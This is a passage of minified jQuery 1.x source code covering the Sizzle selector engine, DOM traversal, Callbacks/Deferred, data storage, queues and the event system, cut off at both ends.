he.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:s(function(){return[0]}),last:s(function(e,t){return[t-1]}),eq:s(function(e,t,n){return[0>n?n+t:n]}),even:s(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:s(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:s(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:s(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=t.tokenize=function(e,n){var r,i,o,a,s,l,u,c=$[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=x.preFilter;s;){(!r||(i=se.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),r=!1,(i=le.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),s=s.slice(r.length));for(a in x.filter)!(i=fe[a].exec(s))||u[a]&&!(i=u[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):$(e,l).slice(0)},N=t.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);(o=z(e,v(i,r))).selector=e}return o},E=t.select=function(e,t,n,r){var i,o,a,s,u,d="function"==typeof e&&e,f=!r&&C(e=d.selector||e);if(n=n||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&b.getById&&9===t.nodeType&&H&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(be,xe),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!x.relative[s=a.type]);)if((u=x.find[s])&&(r=u(a.matches[0].replace(be,xe),ve.test(o[0].type)&&l(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return G.apply(n,r),n;break}}return(d||N(e,f))(r,t,!H,n,ve.test(e)&&l(t.parentNode)||t),n},b.sortStable=O.split("").sort(I).join("")===O,b.detectDuplicates=!!A,D(),b.sortDetached=i(function(e){return 1&e.compareDocumentPosition(j.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),b.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);re.find=le,re.expr=le.selectors,re.expr[":"]=re.expr.pseudos,re.unique=le.uniqueSort,re.text=le.getText,re.isXMLDoc=le.isXML,re.contains=le.contains;var ue=re.expr.match.needsContext,ce=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,de=/^.[^:#\[\.,]*$/;re.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?re.find.matchesSelector(r,e)?[r]:[]:re.find.matches(e,re.grep(t,function(e){return 1===e.nodeType}))},re.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(re(e).filter(function(){for(t=0;i>t;t++)if(re.contains(r[t],this))return!0}));for(t=0;i>t;t++)re.find(e,r[t],n);return n=this.pushStack(i>1?re.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&ue.test(e)?re(e):e||[],!1).length}});var fe,pe=e.document,he=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(re.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:he.exec(e))||!n[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:pe,!0)),ce.test(n[1])&&re.isPlainObject(t))for(n in t)re.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=pe.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return fe.find(e);this.length=1,this[0]=r}return this.context=pe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==fe.ready?fe.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))}).prototype=re.fn,fe=re(pe);var me=/^(?:parents|prev(?:Until|All))/,ge={children:!0,contents:!0,next:!0,prev:!0};re.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!re(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),re.fn.extend({has:function(e){var t,n=re(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(re.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=ue.test(e)||"string"!=typeof e?re(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&re.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?re.unique(o):o)},index:function(e){return e?"string"==typeof e?re.inArray(this[0],re(e)):re.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.unique(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return re.dir(e,"parentNode")},parentsUntil:function(e,t,n){return re.dir(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return re.dir(e,"nextSibling")},prevAll:function(e){return re.dir(e,"previousSibling")},nextUntil:function(e,t,n){return re.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return re.dir(e,"previousSibling",n)},siblings:function(e){return re.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return re.sibling(e.firstChild)},contents:function(e){return re.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:re.merge([],e.childNodes)}},function(e,t){re.fn[e]=function(n,r){var i=re.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=re.filter(r,i)),this.length>1&&(ge[e]||(i=re.unique(i)),me.test(e)&&(i=i.reverse())),this.pushStack(i)}});var ve=/\S+/g,ye={};re.Callbacks=function(e){var t,n,r,i,a,s,l=[],u=!(e="string"==typeof e?ye[e]||o(e):re.extend({},e)).once&&[],c=function(o){for(n=e.memory&&o,r=!0,a=s||0,s=0,i=l.length,t=!0;l&&i>a;a++)if(!1===l[a].apply(o[0],o[1])&&e.stopOnFalse){n=!1;break}t=!1,l&&(u?u.length&&c(u.shift()):n?l=[]:d.disable())},d={add:function(){if(l){var r=l.length;!function t(n){re.each(n,function(n,r){var i=re.type(r);"function"===i?e.unique&&d.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),t?i=l.length:n&&(s=r,c(n))}return this},remove:function(){return l&&re.each(arguments,function(e,n){for(var r;(r=re.inArray(n,l,r))>-1;)l.splice(r,1),t&&(i>=r&&i--,a>=r&&a--)}),this},has:function(e){return e?re.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],i=0,this},disable:function(){return l=u=n=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,n||d.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!l||r&&!u||(n=n||[],n=[e,n.slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred(function(n){re.each(t,function(t,o){var a=re.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?re.extend(e,r):r}},i={};return r.pipe=r.then,re.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=J.call(arguments),a=o.length,s=1!==a||e&&re.isFunction(e.promise)?a:0,l=1===s?e:re.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?J.call(arguments):i,r===t?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);a>i;i++)o[i]&&re.isFunction(o[i].promise)?o[i].promise().done(u(i,r,o)).fail(l.reject).progress(u(i,n,t)):--s;return s||l.resolveWith(r,o),l.promise()}});var be;re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){if(!0===e?!--re.readyWait:!re.isReady){if(!pe.body)return setTimeout(re.ready);re.isReady=!0,!0!==e&&--re.readyWait>0||(be.resolveWith(pe,[re]),re.fn.triggerHandler&&(re(pe).triggerHandler("ready"),re(pe).off("ready")))}}}),re.ready.promise=function(t){if(!be)if(be=re.Deferred(),"complete"===pe.readyState)setTimeout(re.ready);else if(pe.addEventListener)pe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{pe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&pe.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!re.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}a(),re.ready()}}()}return be.promise(t)};var xe,we="undefined";for(xe in re(te))break;te.ownLast="0"!==xe,te.inlineBlockNeedsLayout=!1,re(function(){var e,t,n,r;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",te.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=pe.createElement("div");if(null==te.deleteExpando){te.deleteExpando=!0;try{delete e.test}catch(e){te.deleteExpando=!1}}e=null}(),re.acceptData=function(e){var t=re.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var Te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ce=/([A-Z])/g;re.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?re.cache[e[re.expando]]:e[re.expando])&&!u(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),re.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=re.data(o),1===o.nodeType&&!re._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=re.camelCase(r.slice(5)),l(o,r,i[r]));re._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){re.data(this,e)}):arguments.length>1?this.each(function(){re.data(this,e,t)}):o?l(o,e,re.data(o,e)):void 0},removeData:function(e){return this.each(function(){re.removeData(this,e)})}}),re.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=re._data(e,t),n&&(!r||re.isArray(n)?r=re._data(e,t,re.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=re.queue(e,t),r=n.length,i=n.shift(),o=re._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){re.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return re._data(e,n)||re._data(e,n,{empty:re.Callbacks("once memory").add(function(){re._removeData(e,t+"queue"),re._removeData(e,n)})})}}),re.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?re.queue(this[0],e):void 0===t?this:this.each(function(){var n=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&re.dequeue(this,e)})},dequeue:function(e){return this.each(function(){re.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=re.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=re._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var Ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ee=["Top","Right","Bottom","Left"],ke=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Se=re.access=function(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===re.type(n)){i=!0;for(s in n)re.access(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,re.isFunction(r)||(a=!0),u&&(a?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(re(e),n)})),t))for(;l>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o},Ae=/^(?:checkbox|radio)$/i;!function(){var e=pe.createElement("input"),t=pe.createElement("div"),n=pe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",te.leadingWhitespace=3===t.firstChild.nodeType,te.tbody=!t.getElementsByTagName("tbody").length,te.htmlSerialize=!!t.getElementsByTagName("link").length,te.html5Clone="<:nav></:nav>"!==pe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),te.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",te.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",te.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,te.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){te.noCloneEvent=!1}),t.cloneNode(!0).click()),null==te.deleteExpando){te.deleteExpando=!0;try{delete t.test}catch(e){te.deleteExpando=!1}}}(),function(){var t,n,r=pe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(te[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),te[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var De=/^(?:input|select|textarea)$/i,je=/^key/,Le=/^(?:mouse|pointer|contextmenu)|click/,He=/^(?:focusinfocus|focusoutblur)$/,qe=/^([^.]*)(?:\.(.+)|)$/;re.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re._data(e);if(g){for(n.handler&&(l=n,n=l.handler,i=l.selector),n.guid||(n.guid=re.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof re===we||e&&re.event.triggered===e.type?void 0:re.event.dispatch.apply(c.elem,arguments)},c.elem=e),s=(t=(t||"").match(ve)||[""]).length;s--;)o=qe.exec(t[s])||[],p=m=o[1],h=(o[2]||"").split(".").sort(),p&&(u=re.event.special[p]||{},p=(i?u.delegateType:u.bindType)||p,u=re.event.special[p]||{},d=re.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&re.expr.match.needsContext.test(i),namespace:h.join(".")},l),(f=a[p])||(f=a[p]=[],f.delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),re.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re.hasData(e)&&re._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(ve)||[""]).length;u--;)if(s=qe.exec(t[u])||[],p=m=s[1],h=(s[2]||"").split(".").sort(),p){for(d=re.event.special[p]||{},f=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;o--;)a=f[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||re.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)re.event.remove(e,p+t[u],n,r,!0);re.isEmptyObject(c)&&(delete g.handle,re._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,l,u,c,d,f=[r||pe],p=ee.call(t,"type")?t.type:t,h=ee.call(t,"namespace")?t.namespace.split("."):[];if(s=c=r=r||pe,3!==r.nodeType&&8!==r.nodeType&&!He.test(p+re.event.triggered)&&(p.indexOf(".")>=0&&(h=p.split("."),p=h.shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,t=t[re.expando]?t:new re.Event(p,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:re.makeArray(n,[t]),u=re.event.special[p]||{},i||!u.trigger||!1!==u.trigger.apply(r,n))){if(!i&&!u.noBubble&&!re.isWindow(r)){for(l=u.delegateType||p,He.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),c=s;c===(r.ownerDocument||pe)&&f.push(c.defaultView||c.parentWindow||e)}for(d=0;(s=f[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||p,(o=(re._data(s,"events")||{})[t.type]&&re._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&re.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=p,!i&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(f.pop(),n))&&re.acceptData(r)&&a&&r[p]&&!re.isWindow(r)){(c=r[a])&&(r[a]=null),re.event.triggered=p;try{r[p]()}catch(e){}re.event.triggered=void 0,c&&(r[a]=c)}return t.result}},dispatch:function(e){e=re.event.fix(e);var t,n,r,i,o,a=[],s=J.call(arguments),l=(re._data(this,"events")||{})[e.type]||[],u=re.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=re.event.handlers.call(this,e,l),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,o=0;(r=i.handlers[o++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(r.namespace))&&(e.handleObj=r,e.data=r.data,void 0!==(n=((re.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,s))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)r=t[o],n=r.selector+" ",void 0===i[n]&&(i[n]=r.needsContext?re(n,this).index(l)>=0:re.find(n,this,null,[l]).length),i[n]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[re.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Le.test(i)?this.mouseHooks:je.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new re.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||pe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=e.target.ownerDocument||pe,i=r.documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return re.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=re.extend(new re.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?re.event.trigger(i,null,t):re.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},re.removeEvent=pe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===we&&(e[r]=null),e.detachEvent(r,n))},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?f:p):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!re.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),te.submitBubbles||(re.event.special.submit={setup:function(){return!re.nodeName(this,"form")&&void re.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=re.nodeName(t,"input")||re.nodeName(t,"button")?t.form:void 0;n&&!re._data(n,"submitBubbles")&&(re.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),re._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&re.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!re.nodeName(this,"form")&&void re.event.remove(this,"._submit")}}),te.changeBubbles||(re.event.special.change={setup:function(){return De.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(re.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),re.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),re.event.simulate("change",this,e,!0)})),!1):void re.event.add(this,"beforeactivate._change",function(e){var t=e.target;De.test(t.nodeName)&&!re._data(t,"changeBubbles")&&(re.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||re.event.simulate("change",this.parentNode,e,!0)}),re._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return re.event.remove(this,"._change"),!De.test(this.nodeName)}}),te.focusinBubbles||re.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){re.event.simulate(t,e.target,re.event.fix(e),!0)};re.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=re._data(r,t);i||r.addEventListener(e,n,!0),re._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=re._data(r,t)-1;i?re._data(r,t,i):(r.removeEventListener(e,n,!0),re._removeData(r,t))}}}),re.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(o in e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=p;else if(!r)return this;return 1===i&&(a=r,r=function(e){return re().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=re.guid++)),this.each(function(){re.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,re(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=p),this.each(function(){re.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){re.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?re.event.trigger(e,t,n,!0):void 0}});var _e="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Me=/ jQuery\d+="(?:null|\d+)"/g,Fe=new RegExp("<(?:"+_e+")[\\s/>]","i"),Oe=/^\s+/,Be=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pe=/<([\w:]+)/,Re=/<tbody/i,We=/<|&#?\w+;/,$e=/<(?:script|style|link)/i,ze=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^$|\/(?:java|ecma)script/i,Xe=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select 